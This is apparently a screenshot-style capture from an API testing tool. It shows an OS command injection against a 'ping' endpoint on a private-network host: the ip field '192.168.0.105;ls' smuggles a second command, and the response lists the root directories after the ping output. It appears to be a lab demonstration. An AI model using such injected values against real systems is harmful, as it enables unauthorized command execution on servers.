 POST http://192.168.0.105:8080/Runtime/ping7
请求头 参数
x-www-form-urlencoded;charset=UTF-8 自定义格式
Key Value
ip 192.168.0.105;ls
响应体 响应头 Cookie
原始数据 格式化 JSON: 全部展开 展开一级 展开二级 展开三级 展开四级 自动换行 帮助文档
PING 192.168.0.105 (192.168.0.105): 56 data bytes
64 bytes from 192.168.0.105: seq=0 ttl=36 time=2.115 ms
64 bytes from 192.168.0.105: seq=1 ttl=36 time=3.189 ms
64 bytes from 192.168.0.105: seq=2 ttl=36 time=4.655 ms
--- 192.168.0.105 ping statistics ---
4 packets transmitted, 3 packets received, 25% packet loss
round-trip min/avg/max = 2.115/3.319/4.655 ms
bin
dev
etc
home
lib
media